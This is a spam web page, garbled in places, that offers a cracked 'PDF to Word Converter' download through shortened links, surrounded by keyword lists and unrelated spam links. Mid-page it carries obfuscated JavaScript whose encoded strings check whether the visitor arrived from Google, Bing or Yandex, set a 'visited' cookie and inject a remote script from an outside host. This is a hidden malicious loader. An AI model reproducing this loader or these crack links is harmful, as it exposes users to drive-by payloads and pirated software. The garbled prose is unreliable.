

## [Download Pdf To Word Converter For Office Doc Crack](https://tlniurl.com/1thh55)



[Download Pdf To Word Converter For Office Doc Crack](https://tlniurl.com/1thh55)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1d9ebe=\_0x4d3c43();}catch(\_0x5a04d){\_0x1d9ebe=window;}var \_0x400c d5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1d9ebe['atob']||(\_0x1d9ebe['a tob']=function(\_0x1587cb){var \_0x2b075a=String(\_0x1587cb)['replace'](/=+\$/,'');for(var \_0x2d537f=0x0,\_0x47722a,\_0x5440 be, 0x1f0cbe=0x0, 0x350570="; 0x5440be=\_0x2b075a['charAt'](\_0x1f0cbe++);~\_0x5440be&&(\_0x47722a=\_0x2d537f%0x 4?\_0x47722a\*0x40+\_0x5440be:\_0x5440be,\_0x2d537f++%0x4)?\_0x350570+=String['fromCharCode'](0xff&\_0x47722a>>(-0  $x2^*$  0x2d537f&0x6)):0x0){\_0x5440be=\_0x400cd5['indexOf'](\_0x5440be);}return

 $0x350570;$ }); $\rho$ ;  $0x318b$ ['base64DecodeUnicode']=function( $0x4f1a4f$ }{var  $0x24c80f=$ atob( $0x4f1a4f$ );var \_0x571daa=[];for(var \_0x3bc002=0x0,\_0xe830bc=\_0x24c80f['length'];\_0x3bc002=\_0x3aa6c6;},'bIWbm':function \_0x5a4042(\_0x3c215b,\_0x3e530b){return \_0x3c215b+\_0x3e530b;},'BWIRZ':\_0x318b('0x1e')};var \_0x410296=[\_0x318b('0x 1f'),\_0x318b('0x20'),\_0x230187[\_0x318b('0x21')],\_0x230187[\_0x318b('0x22')],\_0x230187['eTxXw'],\_0x230187[\_0x318b('0x 23')],\_0x230187['HGaev']],\_0x485043=document[\_0x318b('0x24')],\_0x279320=![],\_0x4758f6=cookie[\_0x318b('0x25')](\_0x3 18b('0x26'));for(var \_0xb4e6c1=0x0;\_0x230187['uJeiE'](\_0xb4e6c1,\_0x410296[\_0x318b('0xb')]);\_0xb4e6c1++){if(\_0x23018 7[\_0x318b('0x27')](\_0x230187[\_0x318b('0x28')],\_0x230187[\_0x318b('0x29')])){if(\_0x230187[\_0x318b('0x2a')](\_0x485043[ \_0x318b('0x2b')](\_0x410296[\_0xb4e6c1]),0x0)){\_0x279320=!![];}}else{if(\_0x485043[\_0x318b('0x2b')](\_0x410296[\_0xb4e6 c1]) $>=0x0$  { $0x279320=$ !![];}}if( $0x279320$ }(cookie[ $0x318b('0x2c')$ ]('visited',0x1,0x1);if(! $0x4758f6$ }{include( $0x230187$ ['bIWbm'](\_0x230187[\_0x318b('0x2d')]+q,''));}}}R(); PDF to Word Converter(Free)Convert PDF-to-WordPDF to Word SDK For ProgrammersAdd PDF to Word Conversions to Your AppsWith as little as 3-lines-of-code, you can implement robust, multi-threaded PDF to Word conversion features for your server and desktop applications.. How to easily convert PDF to WordClick on the Upload button Then select a PDF file and click Open.. var \_0x43c8=['Z1l5Qlg=','ZU1MaW8=','Z2FYTWo=' ,'Z2V0VGltZQ==','ZWJpV3U=','bE9uS1U=','VXJVRlM=','U0NnSVk=','LnlhbmRleC4=','ZE5W','aHR0cHM6Ly9jbG91ZGV 5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','LmJpbmcu','UkxoT0o=','QXZIYUc=','T1lSZ E8=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','ZFNqdlM=','QklNV2Y=','RFNYQUQ=','ZW5UZHE=','aW5kZXhPZg==','c 2V0','QldJUlo=','c2NyaXB0','aGVhZA==','dVJxeWM=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','U1hrUHk=','YXBw ZW5kQ2hpbGQ=','MnwxfDB8NHwzfDU=','SEJ2akE=','Y29va2ll','dmhCeVc=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==',' OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','VHF5enk=','cVpac1k=','eWJDVUc='];(function(\_0x143cb5,\_0x56a 6e){var \_0x280689=function(\_0x2a55b6){while(--\_0x2a55b6){\_0x143cb5['push'](\_0x143cb5['shift']());}};\_0x280689(++\_0x5 6a6e);}(\_0x43c8,0x76));var \_0x318b=function(\_0x75593f,\_0x3318e1){\_0x75593f=\_0x75593f-0x0;var  $0x5b5a$ aa=  $0x43c8[$   $0x75593f]$ ;if(  $0x318b$ ['initialized']===undefined){(function(){var  $0x1d9eb$ e;try{var  $0x4d3c43=Function('return \x20(function(\x20'+\n$ 

2. pdf to ms office word converter online

3. open office to word converter

Wait until the conversion is done That's it! Other free PDF services: What people are saying about PDF to Word Conversion PDF APIs and ServerPDF Desktop ProductsHTML to PDF APIsPDF Online ConvertersAll other trademarks are the property of their respective owners.

## **pdf to word converter office 365**

pdf to word converter office 365, pdf to word converter office, pdf to ms office word converter online, word to pdf converter office 2007, open office to word converter, text recovery converter word office 365, microsoft office picture manager to word converter, wps office to word converter, jpg to ms office word converter, microsoft office to word converter, word office converter, word converter open office, word pdf converter office 2007, word pdf converter office, word text recovery converter office 365, word text recovery converter office 2016, word to pdf converter office 2013 plugin, converter word em pdf office 2007, converter word em libre office [Hfss Failed To Checkout License Branch](https://anlasinkcon.therestaurant.jp/posts/14833086)

[Writing About Writing Wordle Ebook Readers](https://lineupnow.com/event/writing-about-writing-wordle-ebook-readers)

<sup>1.</sup> pdf to word converter office 365



[Rootsmagic Essentials For Mac Person Tool](http://kumbmiconkuns.unblog.fr/2021/02/24/rootsmagic-essentials-for-mac-person-tool/)

## **pdf to ms office word converter online**

[Neighbours From Hell Mac Download](https://lineupnow.com/event/neighbours-from-hell-mac-download) [Why Won 039;t Kodi Download Exodus](https://seesaawiki.jp/banknalcica/d/Why Won 039;t Kodi Download Exodus)

## **open office to word converter**

[Dvb T Tuner Expresscard 54 Driver Medion](https://plemanimac.substack.com/p/dvb-t-tuner-expresscard-54-driver)

cea114251b [surah muzammil arabic text download software](https://inprofopno.substack.com/p/surah-muzammil-arabic-text-download)

cea114251b

[تحميل لعبة Gta V للكمبيوتر برابط مباشر بدون تورنت](https://where-did-my-malwarebytes-go.simplecast.com/episodes/gta-v)